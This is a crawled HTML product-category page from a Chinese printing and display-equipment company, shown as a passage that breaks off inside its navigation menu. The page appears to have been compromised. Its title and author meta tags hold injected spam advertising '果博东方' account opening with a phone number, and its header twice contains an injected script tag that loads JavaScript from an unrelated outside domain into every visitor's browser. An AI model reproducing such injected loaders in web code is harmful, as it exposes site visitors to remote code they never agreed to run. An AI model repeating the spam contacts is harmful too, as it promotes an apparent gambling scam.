

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sccmgrp100.com/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn
body_size: 8799
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<title>双面喷绘-联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）		</title>
		<meta name="keywords" content="" />
		<meta name="description" content="" />
		<meta name="author" content="联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）">
		<!--<link href="/favicon.ico" rel="shortcut icon" type="shortcut icon" />-->
		<link rel="stylesheet" href="/LinkPHP/Tpl/Home/szsc/Public/css/layout.css">
		<link rel="stylesheet" href="/LinkPHP/Tpl/Home/szsc/Public/css/shape.css">
		<script src="/LinkPHP/Tpl/Home/szsc/Public/js/jquery.js"></script>
		<script src="/LinkPHP/Tpl/Home/szsc/Public/js/jquery-1.3.2.js" type="text/javascript"></script>
		<script>
			jQuery(function() {
				var st = 180;
				jQuery('.navigation>ul>li').mouseenter(function() {
					jQuery(this).addClass('liactive').find('.ul_menu').stop(false, true).slideDown(st);
				}).mouseleave(function() {
					jQuery(this).removeClass('liactive').find('.ul_menu').stop(false, true).slideUp(st);
				});

			});
		</script>
		<script type="text/javascript">
			$(function() {
				$(".subNav").click(function() {
					$(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
					$(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")
					// 修改数字控制速度， slideUp(500)控制卷起速度

					$(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);

				})
			})
		</script>
	<meta name="baidu-site-verification" content="uvFZc4XWh8" />
	</head>
	<body>
		<div class="top">
			<div class="top_bg">
				
</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
			</div>
			<div class="w1000">
				<a href="/?l=cn" class="logo">
					<img src="/Uploads/image/201509/20150905145556_50742.png" alt="" />
				</a>
				<div class="tel">
					<span class="el">咨询热线： 13035986501</span>
					<span class="el">大客户专线：  13035986501</span>
					<span class="xq">企业QQ： 3971959148</span>
				</div>
				<div class="xec"><b>选择语言</b>：<a href="/?l=cn" class="cn">中文</a> <a href="/?l=en"
						class="en">English</a></div>
				<div class="room">
					<h2 style="text-align:left;">
	<span style="font-size:24px;">十几年喷绘生产经验|专业喷绘展示器材解决方案</span> 
</h2>
<h3 style="text-align:left;">
	<span style="font-size:18px;"> 广告喷绘 ▪ UV喷绘 ▪ 热转印 ▪ 展示器材 ▪ 彩易展 ▪ 商业道具</span> 
</h3>

</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<div class="nav navigation">
			<div class="nav_bg">
				<img src="/Uploads/image/201508/20150824112955_90733.jpg" alt="" />
			</div>
			<ul class="w1000">
				<li><a href="/?l=cn">网站首页</a></li>
				<li><a href="/index.php/guanyuwomen/?l=cn">关于生彩</a>
						<ul class="ul_menu">
								<li><a href="/index.php/guanyuwomen/gongsijianjie_8/?l=cn">公司简介</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/qiyewenhua/?l=cn">企业文化</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/haiwaikehu/?l=cn">海外客户</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/gongsishili/?l=cn">公司实力</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/hexinjingzhengli_8/?l=cn">核心竞争力</a>										
										<ul class="xul">
																					</ul>
									</li>							</ul>					</li><li><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a>
						<ul class="ul_menu">
								<li><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">销量产品</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/penhui/?l=cn">UV喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn">铝塑板</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn">UV 灯箱软膜</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn">UV 无网刀刮内光布</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn">UV 3P灯箱布</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn">UV 透明贴纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn">UV 灯箱片</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn">UV 不干胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn">UV 外光布</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">数码印花</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn">双面布喷绘</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn">双面网格布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn">双面窗帘布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn">双面吊旗</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn">商场双面大吊旗</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">水性墨写真喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn">不干胶刻字贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn">PP</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn">背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn">相纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn">灯片</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn">可移背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn">丝娟布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn">油画布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn">直喷PVC</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">广告展板</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn">PVC板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn">安迪板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn">雪弗板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn">KT板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn">HIPS板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn">纸面板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn">万通板</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">户外高精度喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn">磁性贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn">车身贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn">进口韩国灯片</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn">单孔透</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn">户外透明贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn">户外背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn">静电贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn">反光膜标识</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn">防水油画布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn">无泡导气贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn">磁性海报贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn">网格布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn">双面布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn">广告地贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn">墙纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn">出口布墙纸</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">户外大型喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn">刀刮布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn">550 内光布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn">520 灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn">黑底灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn">无网刀刮布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn">630 厚灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn">550 哑面布</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">展示器材</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn">X展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn">宽底易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn">全铝易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn">塑钢易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn">平价易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn">双面易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn">飞鹰易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn">经济型铝合金易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn">太空船易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn">门形展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn">注水门形展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn">促销台</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn">沙滩旗</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">彩易展(快幕秀)</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn">直形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn">弧形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn">S形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn">魔术贴布拉网</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn">前台</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn">彩翼</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn">拉杆箱</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">拉网展架</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn">铝合金拉网展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn">铁拉网展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn">拉网展架组合</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">桁架出租搭建</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">展会布展</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn">人形立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn">异形广告牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn">橱窗展示道具</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn">卡通立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn">形状立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn">异形POP</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/yakeli/?l=cn">哑克力</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn">哑克力展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn">哑克力支架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn">哑克力托架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn">哑克力POP</a></li>										</ul>
									</li>							</ul>					</li><li><a href="/index.php/shengchanshili/?l=cn">生产实力</a>
											</li><li><a href="/index.php/chenggonganli/?l=cn">成功案例</a>
											</li><li><a href="/index.php/jishuzhichi/?l=cn">技术支持</a>
											</li><li><a href="/index.php/news/?l=cn">新闻中心</a>
											</li><li><a href="/index.php/chengpinyingcai/?l=cn">诚聘英才</a>
											</li><li><a href="/index.php/lianxiwomen/?l=cn">联系我们</a>
											</li>			</ul>
		</div>
		<!--头部-->
		<!--top结束-->

		<!--内容-->
		
<div class="pages_banner">
    <img src="/Uploads/image/201508/20150820114314_52258.jpg" />
</div>


<div class="xrom minwidth" id="wbox">



<div class="left">
 <br />
<!--<div class="page_nav">
<h2>公司产品</h2>
  <ul>
     <li><a  href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">◆   销量产品</a></li><li><a  href="/index.php/chanpinzhongxin/penhui/?l=cn">◆   UV喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">◆   数码印花</a></li><li><a class="hover" href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">◆   双面喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">◆   水性墨写真喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">◆   广告展板</a></li><li><a  href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">◆   户外高精度喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">◆   户外大型喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">◆   展示器材</a></li><li><a  href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">◆   彩易展(快幕秀)</a></li><li><a  href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">◆   拉网展架</a></li><li><a  href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">◆   桁架出租搭建</a></li><li><a  href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">◆   展会布展</a></li><li><a  href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">◆   商业道具</a></li><li><a  href="/index.php/chanpinzhongxin/yakeli/?l=cn">◆   哑克力</a></li>  </ul>
</div>






<div class="navigation">
<ul class="menu">
<h3>公司产品</h3>


  <li  ><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn"> 销量产品</a>
            <ul  >
                         </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/penhui/?l=cn"> UV喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn"  >   - 铝塑板</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn"  >   - UV 灯箱软膜</a></li><li><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn"  >   - UV 无网刀刮内光布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn"  >   - UV 3P灯箱布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn"  >   - UV 透明贴纸</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn"  >   - UV 灯箱片</a></li><li><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn"  >   - UV 不干胶</a></li><li><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn"  >   - UV 外光布</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn"> 数码印花</a>
            <ul  >
                         </ul>
            
            
            </li><li class="active" ><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn"> 双面喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn"  >   - 双面布喷绘</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn"  >   - 双面网格布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn"  >   - 双面窗帘布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn"  >   - 双面吊旗</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn"  >   - 商场双面大吊旗</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn"> 水性墨写真喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn"  >   - 不干胶刻字贴</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn"  >   - PP</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn"  >   - 背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn"  >   - 相纸</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn"  >   - 灯片</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn"  >   - 可移背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn"  >   - 丝娟布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn"  >   - 油画布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn"  >   - 直喷PVC</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn"> 广告展板</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn"  >   - PVC板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn"  >   - 安迪板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn"  >   - 雪弗板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn"  >   - KT板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn"  >   - HIPS板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn"  >   - 纸面板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn"  >   - 万通板</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn"> 户外高精度喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn"  >   - 磁性贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn"  >   - 车身贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn"  >   - 进口韩国灯片</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn"  >   - 单孔透</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn"  >   - 户外透明贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn"  >   - 户外背胶</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn"  >   - 静电贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn"  >   - 反光膜标识</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn"  >   - 防水油画布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn"  >   - 无泡导气贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn"  >   - 磁性海报贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn"  >   - 网格布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn"  >   - 双面布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn"  >   - 广告地贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn"  >   - 墙纸</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn"  >   - 出口布墙纸</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn"> 户外大型喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn"  >   - 刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn"  >   - 550 内光布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn"  >   - 520 灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn"  >   - 黑底灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn"  >   - 无网刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn"  >   - 630 厚灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn"  >   - 550 哑面布</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn"> 展示器材</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn"  >   - X展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn"  >   - 宽底易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn"  >   - 全铝易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn"  >   - 塑钢易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn"  >   - 平价易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn"  >   - 双面易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn"  >   - 飞鹰易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn"  >   - 经济型铝合金易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn"  >   - 太空船易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn"  >   - 门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn"  >   - 注水门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn"  >   - 促销台</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn"  >   - 沙滩旗</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn"> 彩易展(快幕秀)</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn"  >   - 直形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn"  >   - 弧形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn"  >   - S形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn"  >   - 魔术贴布拉网</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn"  >   - 前台</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn"  >   - 彩翼</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn"  >   - 拉杆箱</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn"> 拉网展架</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn"  >   - 铝合金拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn"  >   - 铁拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn"  >   - 拉网展架组合</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn"> 桁架出租搭建</a>
            <ul  >
                         </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn"> 展会布展</a>
            <ul  >
                         </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn"> 商业道具</a>
            <ul  >
